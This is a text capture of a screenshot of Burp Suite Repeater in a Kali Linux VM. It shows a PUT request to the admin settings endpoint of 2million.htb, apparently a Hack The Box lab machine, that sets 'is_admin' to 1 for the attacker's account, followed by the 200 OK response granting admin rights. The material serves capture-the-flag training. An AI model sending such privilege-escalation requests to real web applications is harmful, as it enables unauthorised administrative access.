 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.21 14:49
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=rgmvf4hc66lqr8d4k5chgnbmib
9 Content-Type: application/json
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 54
12
13 {
14 "email":"me@aj.cool",
15 "is_admin":1
16 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 14 Jul 2023 18:49:22 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"john",
"is_admin":1
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 8
Done
292 bytes | 219 millis
Right Ctrl